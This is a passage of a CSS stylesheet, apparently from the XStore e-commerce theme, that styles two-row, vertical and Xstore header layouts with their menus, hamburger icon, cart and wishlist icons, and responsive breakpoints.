  .header-wrapper.header-two-rows.header-color-white .header-search.act-default input[type="text"]:-moz-placeholder {
    color: #fff;
  }
  .header-wrapper.header-two-rows.header-color-white .header-search.act-default input[type="text"]::-moz-placeholder {
    color: #fff;
  }
  .header-wrapper.header-two-rows.header-color-white .header-search.act-default input[type="text"]:-ms-input-placeholder {
    color: #fff;
  }
  .header-wrapper.header-two-rows.header-color-white .header-search.act-default #searchform .btn i {
    color: #fff;
  }
  .header-wrapper.header-two-rows.header-color-white .container-wrapper {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
  .header-wrapper.header-two-rows.header-color-white .top-links ul > li > a:hover {
    color: #fff;
  }
  .header-wrapper.header-two-rows.header-color-white .languages-area .menu > li > a:hover {
    color: #fff;
  }
  .header-wrapper.header-two-rows .topbar-color-white .textwidget {
    color: #fff;
  }
  .header-wrapper.header-two-rows .topbar-color-white .top-links ul > li > a {
    color: #fff;
  }
  .header-wrapper.header-two-rows .topbar-color-white .top-links ul > li > a:hover {
    opacity: 0.6;
  }
  .header-wrapper.header-two-rows .topbar-color-white .languages-area .menu > li > a {
    color: #fff;
  }
  .header-wrapper.header-two-rows .topbar-color-white .languages-area .menu > li > a:hover {
    opacity: 0.6;
  }
  .header-wrapper.header-two-rows .topbar-color-white .languages-area .menu > li.menu-parent-item::after,
  .header-wrapper.header-two-rows .topbar-color-white .top-links .menu > li.menu-parent-item::after {
    color: #fff;
  }
  .header-wrapper.header-two-rows .topbar-color-white .my-account-link::after {
    color: #fff;
  }
  .header-wrapper.header-two-rows .topbar-color-white .topbar-widget.etheme_widget_socials .et-follow-buttons a {
    color: #fff;
  }
  .header-wrapper.header-two-rows .topbar-color-white .topbar-widget.etheme_widget_socials .et-follow-buttons a:hover {
    color: rgba(255, 255, 255, 0.6);
  }
  .global-header-two-rows .fixed-header .nav-sublist-dropdown {
    top: 49px !important;
  }
  .global-header-two-rows .fixed-header .nav-sublist-dropdown:before {
    content: "";
    top: -28px;
    height: 40px;
  }
  .search-widget-off .header-wrapper.header-two-rows .left-wrap .languages-area {
    max-width: 100% !important;
  }
  .secondary-menu-wrapper .secondary-title:after {
    right: auto;
    margin-left: 25px;
  }
}
.et-header-full-width .header-two-rows .container {
  width: 100%;
}
.et-header-full-width .header-two-rows .header-search {
  margin-left: 1.14em;
}
.et-header-full-width .header-two-rows .left-wrap {
  padding-left: 4px;
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .header-wrapper.header-two-rows .header-search {
    width: 160px;
  }
}
@media only screen and (max-width: 992px) {
  .header-wrapper.header-two-rows .left-wrap {
    display: none;
  }
  .header-wrapper.header-two-rows .container-top-wrapper {
    padding: 15px 0;
    border-bottom: 1px solid #e6e6e6;
    display: inline-block;
    width: 100%;
    position: relative;
    float: left;
  }
  .header-wrapper.header-two-rows .right-wrap .top-links {
    display: none;
  }
  .header-wrapper.header-two-rows .container-wrapper {
    display: none;
  }
}
/*=======================================
=            Vertical Header            =
=======================================*/
@media (min-width: 991px) {
  body.fullscreen-menu-opened .hamburger-icon span {
    background-color: rgba(0, 0, 0, 0);
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
  }
  body.fullscreen-menu-opened .hamburger-icon span:before {
    margin-top: 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    -webkit-transition-delay: 0s, 0.2s;
    transition-delay: 0s, 0.2s;
  }
  body.fullscreen-menu-opened .hamburger-icon span:after {
    margin-top: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    -webkit-transition-delay: 0s, 0.2s;
    transition-delay: 0s, 0.2s;
  }
  body.fullscreen-menu-opened .menu-main-container {
    opacity: 1;
    visibility: visible;
    z-index: 9999;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  body.fullscreen-menu-opened .header-vertical,
  body.fullscreen-menu-opened .header-vertical2 {
    background-color: #262626;
  }
  body.fullscreen-menu-opened .header-vertical .hamburger-icon span:before,
  body.fullscreen-menu-opened .header-vertical2 .hamburger-icon span:before,
  body.fullscreen-menu-opened .header-vertical .hamburger-icon span:after,
  body.fullscreen-menu-opened .header-vertical2 .hamburger-icon span:after {
    background-color: #fff;
  }
  body.fullscreen-menu-opened .header-vertical .et-header-full-width .navbar-header,
  body.fullscreen-menu-opened .header-vertical2 .et-header-full-width .navbar-header {
    padding-right: 0;
  }
  body.fullscreen-menu-opened .header-vertical .cart-bag,
  body.fullscreen-menu-opened .header-vertical2 .cart-bag {
    border-color: #fff;
  }
  body.fullscreen-menu-opened .header-vertical .cart-bag:before,
  body.fullscreen-menu-opened .header-vertical2 .cart-bag:before {
    border-color: #fff;
    color: #fff;
  }
  body.fullscreen-menu-opened .header-vertical .cart-bag .badge-number,
  body.fullscreen-menu-opened .header-vertical2 .cart-bag .badge-number {
    color: #fff;
  }
  body.fullscreen-menu-opened .header-vertical .et-wishlist-widget .icon-like_outline:before,
  body.fullscreen-menu-opened .header-vertical2 .et-wishlist-widget .icon-like_outline:before {
    color: #fff;
  }
  body.fullscreen-menu-opened .header-vertical .shop-text,
  body.fullscreen-menu-opened .header-vertical2 .shop-text {
    color: #fff;
  }
  body.fullscreen-menu-opened .header-vertical.header-color-white .shopping-cart-widget .shop-text,
  body.fullscreen-menu-opened .header-vertical2.header-color-white .shopping-cart-widget .shop-text {
    color: #fff;
  }
  body.fullscreen-menu-opened .header-vertical.header-color-white .hamburger-icon span,
  body.fullscreen-menu-opened .header-vertical2.header-color-white .hamburger-icon span {
    background-color: #262626;
  }
  body.fullscreen-menu-opened .header-vertical .header-logo .logo-default,
  body.fullscreen-menu-opened .header-vertical2 .header-logo .logo-default {
    display: none;
  }
  body.fullscreen-menu-opened .header-vertical .header-logo .logo-fixed,
  body.fullscreen-menu-opened .header-vertical2 .header-logo .logo-fixed {
    display: inline-block;
  }
  body.fullscreen-menu-opened .header-vertical2 {
    background-color: #fff;
    border-right: 1px solid #e8e8e8;
  }
  body.fullscreen-menu-opened .header-vertical2 .hamburger-icon span:before,
  body.fullscreen-menu-opened .header-vertical2 .hamburger-icon span:after {
    background-color: #1e1e1e;
  }
  body.fullscreen-menu-opened .header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li ul {
    background-color: #fff;
  }
  body.et-vertical-fixed .template-content,
  body.et-vertical-fixed .vc_row[data-vc-full-width],
  body.et-vertical-fixed .rev_slider_wrapper .fullscreen-container,
  body.et-vertical-fixed .rev_slider_wrapper .fullwidthbanner-container {
    padding-left: 90px;
  }
  body.et-vertical-fixed.et-header-full-width .navbar-header {
    padding-right: 0;
  }
  .et-header-overlap .header-vertical,
  .et-header-overlap .header-vertical2 {
    position: fixed;
    z-index: 99999;
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .et-header-overlap .header-vertical .header-bg-block,
  .et-header-overlap .header-vertical2 .header-bg-block {
    background-color: transparent !important;
  }
  .et-header-overlap .header-vertical2 {
    background-color: #fff;
  }
  .boxed .header-wrapper.header-vertical,
  .framed .header-wrapper.header-vertical,
  .boxed .header-vertical2,
  .framed .header-vertical2 {
    left: 0;
    width: 90px;
  }
  .boxed.et-vertical-fixed .template-content,
  .framed.et-vertical-fixed .template-content,
  .boxed.et-vertical-fixed .vc_row[data-vc-full-width],
  .framed.et-vertical-fixed .vc_row[data-vc-full-width],
  .boxed.et-vertical-fixed .rev_slider_wrapper .fullscreen-container,
  .framed.et-vertical-fixed .rev_slider_wrapper .fullscreen-container,
  .boxed.et-vertical-fixed .rev_slider_wrapper .fullwidthbanner-container,
  .framed.et-vertical-fixed .rev_slider_wrapper .fullwidthbanner-container {
    padding-left: 0;
  }
  .header-vertical,
  .header-vertical2 {
    position: fixed;
    left: 0;
    top: 0;
    width: 90px;
    z-index: 99999;
    height: 100%;
    background-color: #fff;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  }
  .header-vertical header,
  .header-vertical2 header,
  .header-vertical .container-wrapper,
  .header-vertical2 .container-wrapper {
    heght: 100%;
  }
  .header-vertical .navbar-header,
  .header-vertical2 .navbar-header {
    text-align: center;
  }
  .header-vertical .navbar-header .et-wishlist-widget,
  .header-vertical2 .navbar-header .et-wishlist-widget {
    margin: 0 .5em 1.2em 0;
  }
  .header-vertical .menu-wrapper .menu > li.current-menu-item > a:after,
  .header-vertical2 .menu-wrapper .menu > li.current-menu-item > a:after {
    display: none;
  }
  .header-vertical .cart-bag:before,
  .header-vertical2 .cart-bag:before {
    -webkit-transition-duration: 0s;
            transition-duration: 0s;
  }
  .header-vertical.header-color-white .shopping-cart-widget .shop-text,
  .header-vertical2.header-color-white .shopping-cart-widget .shop-text {
    color: #fff;
  }
  .header-vertical.header-color-white .shopping-cart-widget .cart-bag,
  .header-vertical2.header-color-white .shopping-cart-widget .cart-bag {
    color: #fff;
    border-color: #fff;
  }
  .header-vertical.header-color-white .shopping-cart-widget .cart-bag:before,
  .header-vertical2.header-color-white .shopping-cart-widget .cart-bag:before {
    border-color: #fff;
  }
  .header-vertical.header-color-white .hamburger-icon span,
  .header-vertical2.header-color-white .hamburger-icon span {
    background-color: #fff;
  }
  .header-vertical.header-color-white .hamburger-icon span:before,
  .header-vertical2.header-color-white .hamburger-icon span:before,
  .header-vertical.header-color-white .hamburger-icon span:after,
  .header-vertical2.header-color-white .hamburger-icon span:after {
    background-color: #fff;
  }
  .header-vertical .header-logo,
  .header-vertical2 .header-logo {
    position: fixed;
    left: 0;
    top: 30px;
    padding-left: 0;
  }
  .header-vertical .header-logo img,
  .header-vertical2 .header-logo img {
    max-width: 80px;
    text-align: center;
    margin: 0 4px;
  }
  .header-vertical .cart-popup-container,
  .header-vertical2 .cart-popup-container {
    display: none;
  }
  .header-vertical .ico-design-1.ico-bg-yes .cart-bag,
  .header-vertical2 .ico-design-1.ico-bg-yes .cart-bag {
    margin-right: 0;
  }
  .header-vertical .ico-design-1 .cart-bag,
  .header-vertical2 .ico-design-1 .cart-bag {
    margin-right: -3px;
  }
  .header-vertical .ico-design-1,
  .header-vertical2 .ico-design-1,
  .header-vertical .ico-design-2,
  .header-vertical2 .ico-design-2,
  .header-vertical .ico-design-3,
  .header-vertical2 .ico-design-3,
  .header-vertical .ico-design-4,
  .header-vertical2 .ico-design-4 {
    text-align: center;
  }
  .header-vertical .ico-design-1 .shop-text,
  .header-vertical2 .ico-design-1 .shop-text,
  .header-vertical .ico-design-2 .shop-text,
  .header-vertical2 .ico-design-2 .shop-text,
  .header-vertical .ico-design-3 .shop-text,
  .header-vertical2 .ico-design-3 .shop-text,
  .header-vertical .ico-design-4 .shop-text,
  .header-vertical2 .ico-design-4 .shop-text {
    padding-left: 2px;
    text-align: left;
  }
  .header-vertical .ico-design-1.ico-bg-yes .cart-bag:after,
  .header-vertical2 .ico-design-1.ico-bg-yes .cart-bag:after,
  .header-vertical .ico-design-2.ico-bg-yes .cart-bag:after,
  .header-vertical2 .ico-design-2.ico-bg-yes .cart-bag:after,
  .header-vertical .ico-design-3.ico-bg-yes .cart-bag:after,
  .header-vertical2 .ico-design-3.ico-bg-yes .cart-bag:after,
  .header-vertical .ico-design-4.ico-bg-yes .cart-bag:after,
  .header-vertical2 .ico-design-4.ico-bg-yes .cart-bag:after {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
        transform: translateX(-50%);
  }
  .header-vertical .menu-main-container,
  .header-vertical2 .menu-main-container {
    position: fixed;
    width: 320px;
    left: 90px;
    top: 0;
    background-color: #212121;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-transition: all .5s;
            transition: all .5s;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: -99999;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
  }
  .header-vertical .menu-main-container > ul > li,
  .header-vertical2 .menu-main-container > ul > li {
    position: inherit;
  }
  .header-vertical .nav-sublist-dropdown,
  .header-vertical2 .nav-sublist-dropdown {
    width: 420px;
    background-color: #262626;
    border: none;
    border-right: 1px solid white;
    display: block;
    z-index: -99999;
    visibility: hidden;
    opacity: 0;
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
  }
  .header-vertical .nav-sublist-dropdown:before,
  .header-vertical2 .nav-sublist-dropdown:before {
    top: 0;
    width: 50px;
    height: 100%;
    left: -50px;
  }
  .header-vertical .nav-sublist-dropdown .item-link,
  .header-vertical2 .nav-sublist-dropdown .item-link {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
  }
  .header-vertical .nav-sublist-dropdown ul > li,
  .header-vertical2 .nav-sublist-dropdown ul > li {
    text-align: center;
  }
  .header-vertical .nav-sublist-dropdown ul > li:hover,
  .header-vertical2 .nav-sublist-dropdown ul > li:hover {
    background-color: transparent !important;
  }
  .header-vertical .nav-sublist-dropdown ul > li a:hover,
  .header-vertical2 .nav-sublist-dropdown ul > li a:hover {
    background-color: transparent !important;
    color: #747474 !important;
  }
  .header-vertical .item-design-dropdown .nav-sublist-dropdown,
  .header-vertical2 .item-design-dropdown .nav-sublist-dropdown {
    top: 0;
    left: 265px;
    margin-top: 0;
    left: 100%;
    height: 100%;
  }
  .header-vertical .item-design-dropdown .nav-sublist-dropdown ul > li ul,
  .header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li ul {
    top: 0;
    height: 100%;
    position: inherit;
    left: 0;
    border: none;
    background-color: #262626;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .header-vertical .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children,
  .header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children {
    position: initial;
  }
  .header-vertical .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children .nav-sublist,
  .header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children .nav-sublist {
    position: absolute;
    left: 100%;
    width: 100%;
    height: 100%;
    top: 0;
    display: block;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
    -webkit-transform: scale(0);
        -ms-transform: scale(0);
            transform: scale(0);
    z-index: -99999;
    visibility: hidden;
    opacity: 0;
  }
  .header-vertical .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist,
  .header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist {
    opacity: 1;
    visibility: visible;
    z-index: 99999;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .header-vertical .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children.item-level-2:hover .nav-sublist,
  .header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children.item-level-2:hover .nav-sublist {
    opacity: 1;
    visibility: visible;
    z-index: 99999;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .header-vertical .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children a,
  .header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children a {
    position: relative;
  }
  .header-vertical .item-design-dropdown .item-level-1 > a,
  .header-vertical2 .item-design-dropdown .item-level-1 > a {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
  }
  .header-vertical .item-design-mega-menu:hover:before,
  .header-vertical2 .item-design-mega-menu:hover:before {
    display: none;
  }
  .header-vertical .item-design-mega-menu.columns-2 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-2 .nav-sublist-dropdown,
  .header-vertical .item-design-mega-menu.columns-3 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-3 .nav-sublist-dropdown,
  .header-vertical .item-design-mega-menu.columns-4 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-4 .nav-sublist-dropdown,
  .header-vertical .item-design-mega-menu.columns-5 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-5 .nav-sublist-dropdown {
    width: 420px;
    background-color: #262626;
    border: none;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown {
    top: 0;
    margin-top: 0;
    left: 100%;
    height: 100%;
    position: absolute;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown .container,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .container {
    overflow: hidden;
    height: 700px;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown .container > ul,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .container > ul {
    padding: 0;
    margin: 0;
    text-align: center;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown .container > ul > li,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .container > ul > li {
    width: 100%;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown .container > ul > li > .item-link,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .container > ul > li > .item-link {
    color: #fff;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .item-level-1.menu-item-has-children {
    border: none;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown .item-level-1 > a,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .item-level-1 > a {
    color: #fff;
    font-size: 18px;
    font-weight: 400;
  }
  .header-vertical .menu-wrapper .menu,
  .header-vertical2 .menu-wrapper .menu {
    padding: 0 45px;
  }
  .header-vertical .menu-wrapper .menu > li,
  .header-vertical2 .menu-wrapper .menu > li {
    width: 100%;
    text-align: center;
  }
  .header-vertical .menu-wrapper .menu > li > a,
  .header-vertical2 .menu-wrapper .menu > li > a {
    font-size: 18px;
    color: #fff;
    width: 100%;
    font-weight: 400;
    text-transform: uppercase;
  }
  .header-vertical .menu-wrapper .menu > li > a:hover,
  .header-vertical2 .menu-wrapper .menu > li > a:hover {
    color: #747474;
  }
  .header-vertical .menu-wrapper .menu > li > a:hover:after,
  .header-vertical2 .menu-wrapper .menu > li > a:hover:after {
    display: none;
  }
  .header-vertical .menu-wrapper .menu > li > a:after,
  .header-vertical2 .menu-wrapper .menu > li > a:after {
    display: none;
  }
  .header-vertical .menu-wrapper .menu > li:hover .nav-sublist-dropdown,
  .header-vertical2 .menu-wrapper .menu > li:hover .nav-sublist-dropdown {
    z-index: 99999;
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
        -ms-transform: scale(1);
            transform: scale(1);
  }
  .header-vertical .menu-wrapper .menu ul > li.menu-label-hot:hover a,
  .header-vertical2 .menu-wrapper .menu ul > li.menu-label-hot:hover a,
  .header-vertical .menu-wrapper .menu ul > li.menu-label-new:hover a,
  .header-vertical2 .menu-wrapper .menu ul > li.menu-label-new:hover a,
  .header-vertical .menu-wrapper .menu ul > li.menu-label-sale:hover a,
  .header-vertical2 .menu-wrapper .menu ul > li.menu-label-sale:hover a {
    background-color: transparent;
  }
  .header-vertical .hamburger-icon,
  .header-vertical2 .hamburger-icon {
    position: fixed;
    left: 28px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: inline-block;
    width: 31px;
    height: 25px;
    cursor: pointer;
    margin: -20px 0 0;
  }
  .header-vertical .hamburger-icon span,
  .header-vertical2 .hamburger-icon span {
    margin: 0 auto;
    position: relative;
    top: 12px;
    width: 31px;
    height: 2px;
    background-color: #262626;
    display: block;
    -webkit-transition-duration: 0s;
    transition-duration: 0s;
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
  }
  .header-vertical .hamburger-icon span:before,
  .header-vertical2 .hamburger-icon span:before,
  .header-vertical .hamburger-icon span:after,
  .header-vertical2 .hamburger-icon span:after {
    content: '';
    position: absolute;
    width: 31px;
    height: 2px;
    background-color: #262626;
    display: block;
  }
  .header-vertical .hamburger-icon span:before,
  .header-vertical2 .hamburger-icon span:before {
    margin-top: -10px;
    -webkit-transition-property: margin, -webkit-transform;
    transition-property: margin, transform;
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
    transition-delay: 0.2s, 0s;
  }
  .header-vertical .hamburger-icon span:after,
  .header-vertical2 .hamburger-icon span:after {
    margin-top: 10px;
    -webkit-transition-property: margin, -webkit-transform;
    transition-property: margin, transform;
    -webkit-transition-duration: 0.2s;
    transition-duration: 0.2s;
    -webkit-transition-delay: 0.2s, 0s;
    transition-delay: 0.2s, 0s;
  }
  .header-vertical .navbar-header,
  .header-vertical2 .navbar-header {
    position: absolute;
    bottom: 30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
        transform: translateX(-50%);
  }
  .header-vertical .shopping-cart-widget .shop-text,
  .header-vertical2 .shopping-cart-widget .shop-text {
    display: block;
    text-align: center;
  }
  .header-vertical .cart-bag,
  .header-vertical2 .cart-bag {
    font-size: 1.4rem;
    line-height: 1.4;
    margin-bottom: 5px;
    margin-right: 3px;
    border-color: #262626;
  }
  .header-vertical .cart-bag:before,
  .header-vertical2 .cart-bag:before {
    border-color: #262626;
    margin-left: 0;
  }
  .header-vertical .cart-bag .badge-number,
  .header-vertical2 .cart-bag .badge-number {
    font-size: 1.2rem;
  }
  .header-vertical .header-logo {
    width: 100%;
    max-width: 90px;
    text-align: center;
  }
  .header-vertical .ico-design-1.shopping-container .cart-bag {
    width: 1.4em;
    line-height: 1.3;
    padding: 0 0.3em;
    height: 1.4em;
  }
  .header-vertical .navbar-header .et-wishlist-widget {
    margin-right: 0;
  }
  .header-vertical .navbar-header .et-wishlist-widget i {
    font-size: 1.6em;
  }
  .header-vertical .shopping-container.ico-design-2 .cart-bag:before,
  .header-vertical .shopping-container.ico-design-3 .cart-bag:before,
  .header-vertical .shopping-container.ico-design-4 .cart-bag:before {
    font-size: 25px;
  }
  .header-vertical .shopping-container .cart-bag {
    margin-right: 0;
  }
  .header-vertical .shopping-container.ico-design-4 .badge-number {
    top: -3px !important;
    right: 2px !important;
  }
  .header-vertical .wishlist-dropdown {
    display: none;
  }
  .header-vertical2 {
    border-right: 1px solid #e8e8e8;
  }
  .header-vertical2 .menu-main-container {
    background-color: #fff;
  }
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .container > ul > li > .item-link {
    color: #1e1e1e;
  }
  .header-vertical2 .menu-wrapper .menu > li > a {
    color: #1e1e1e;
  }
  .header-vertical2 .menu-wrapper .menu > li:hover .nav-sublist-dropdown:after {
    content: "";
    height: 100%;
    width: 1px;
    background: #e8e8e8;
    position: absolute;
    right: -1px;
    z-index: 100000;
  }
  .header-vertical2.header-color-white .hamburger-icon span {
    background-color: #1e1e1e;
  }
  .header-vertical2.header-color-white .hamburger-icon span:before,
  .header-vertical2.header-color-white .hamburger-icon span:after {
    background-color: #1e1e1e;
  }
  body.fullscreen-menu-opened .header-vertical2 .menu-main-container {
    border-right: 1px solid #e8e8e8;
  }
  body.fullscreen-menu-opened .header-vertical2.header-color-white .hamburger-icon span {
    background-color: #fff;
  }
}
@media (min-width: 991px) and (max-width: 1360px) {
  .et-vertical-fixed .container {
    max-width: 100%;
  }
  .header-vertical .nav-sublist-dropdown,
  .header-vertical2 .nav-sublist-dropdown {
    width: 225px;
  }
  .header-vertical .nav-sublist-dropdown .item-link,
  .header-vertical2 .nav-sublist-dropdown .item-link {
    font-size: 14px;
  }
  .header-vertical .menu-main-container,
  .header-vertical2 .menu-main-container {
    width: 230px;
  }
  .header-vertical .item-design-dropdown .item-level-1 > a,
  .header-vertical2 .item-design-dropdown .item-level-1 > a {
    font-size: 14px;
  }
  .header-vertical .menu-wrapper .menu,
  .header-vertical2 .menu-wrapper .menu {
    padding: 0 25px;
  }
  .header-vertical .menu-wrapper .menu > li > a,
  .header-vertical2 .menu-wrapper .menu > li > a {
    font-size: 14px;
  }
  .header-vertical .item-design-mega-menu .nav-sublist-dropdown .item-level-1 > a,
  .header-vertical2 .item-design-mega-menu .nav-sublist-dropdown .item-level-1 > a {
    font-size: 16px;
  }
  .header-vertical .item-design-mega-menu.columns-2 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-2 .nav-sublist-dropdown,
  .header-vertical .item-design-mega-menu.columns-3 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-3 .nav-sublist-dropdown,
  .header-vertical .item-design-mega-menu.columns-4 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-4 .nav-sublist-dropdown,
  .header-vertical .item-design-mega-menu.columns-5 .nav-sublist-dropdown,
  .header-vertical2 .item-design-mega-menu.columns-5 .nav-sublist-dropdown {
    width: 325px;
  }
}
@media (min-width: 1361px) and (max-width: 1660px) {
  .header-vertical .nav-sublist-dropdown,
  .header-vertical2 .nav-sublist-dropdown {
    width: 325px;
  }
}
@media (max-width: 991px) {
  .et-vertical-fixed .shopping-container.ico-design-1.ico-bg-yes .cart-bag:before {
    margin-left: 0;
  }
  .et-vertical-fixed .header-wrapper .navbar-toggle {
    right: 0;
  }
  .et-vertical-fixed .header-wrapper .navbar-header {
    margin-right: 65px;
  }
  .et-vertical-fixed .header-wrapper .header-logo {
    padding-left: 10px;
  }
  .header-vertical2 {
    display: none;
  }
  .header-vertical2 header .container-wrapper {
    position: static;
  }
  .et-vertical-fixed .header-vertical2 .navbar-header {
    margin-right: 40px;
  }
}
.header-vertical2 {
  border-right-color: #e8e8e8;
}
.header-vertical2 .hamburger-icon span:before,
.header-vertical2 .hamburger-icon span:after,
.header-vertical2 .hamburger-icon span {
  background-color: #1e1e1e;
}
.header-vertical2 .nav-sublist-dropdown,
.header-vertical2 .nav-sublist {
  background-color: #fff;
}
.header-vertical2 .nav-sublist-dropdown:before,
.header-vertical2 .nav-sublist:before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  left: 0;
  width: 1px;
  background: #e8e8e8;
}
.header-vertical2 .item-design-dropdown .nav-sublist-dropdown ul > li a {
  color: #1e1e1e;
}
.header-vertical2 .item-design-mega-menu.columns-2 .nav-sublist-dropdown,
.header-vertical2 .item-design-mega-menu.columns-3 .nav-sublist-dropdown,
.header-vertical2 .item-design-mega-menu.columns-4 .nav-sublist-dropdown,
.header-vertical2 .item-design-mega-menu.columns-5 .nav-sublist-dropdown {
  background-color: #fff;
}
/*=====  End of Vertical Header  ======*/
/*===================================
=          Xstore Header            =
===================================*/
.header-xstore .header-logo {
  width: 25%;
}
.header-xstore .menu-wrapper {
  width: 66%;
}
.header-xstore .menu-wrapper.menu-align-left {
  padding-left: 30px;
}
.header-xstore .navbar-header {
  width: 25% !important;
}
.header-xstore .secondary-menu-wrapper .secondary-title {
  min-width: 188px;
  padding-left: 1.07em;
}
.header-xstore .secondary-menu-wrapper .secondary-title:after {
  right: 0;
}
.header-xstore .secondary-menu-wrapper .menu {
  border: 1px solid #e6e6e6;
}
.header-xstore .secondary-menu-wrapper .menu li.menu-item-has-children > .nav-sublist-dropdown {
  border: 1px solid #e6e6e6;
  top: -1px;
}
.global-header-xstore .fixed-header .menu-wrapper {
  width: 66%;
}
.global-header-xstore:not(.et-header-full-width) .fixed-header .navbar-header {
  padding-right: 0;
}
@media only screen and (max-width: 1200px) {
  .header-xstore .header-logo {
    width: auto;
  }
  .header-xstore .menu-wrapper {
    width: 60%;
  }
  .global-header-xstore .fixed-header .menu-wrapper {
    width: 60%;
  }
}
@media only screen and (max-width: 992px) {
  .header-xstore .header-search {
    padding: 0 1em 0 0;
  }
  .header-xstore .et-wishlist-widget {
    padding: 0 1em 0 0;
  }
  .header-xstore .secondary-menu-wrapper {
    display: none;
  }
  .global-header-xstore .fixed-header .navbar-header {
    padding-right: 1.5em !important;
  }
}
@media only screen and (max-width: 480px) {
  .global-header-xstore .page-heading {
    padding-top: 11em;
  }
  .global-header-xstore.et-header-not-overlap .page-heading {
    padding-top: 5.71em;
  }
  .global-header-xstore.et-header-not-overlap .page-heading.bc-size-small {
    padding-top: 25px;
  }
}
/*=======================================
=            Xstore header 2            =
=======================================*/
.header-xstore2 {
  border-bottom: 1px solid #e6e6e6;
}
.header-xstore2 .top-bar .menu-social-icons li a {
  opacity: 0.5;
}
.header-xstore2 .top-bar .menu-social-icons li a:hover {
  opacity: 1;
  color: #000;
}
.header-xstore2 .top-bar .top-links .et-wishlist-widget .wishlist-count {
  top: 50% !important;
}
.header-xstore2 .top-bar .languages-area > div {
  border-right: 1px solid #e6e6e6;
}
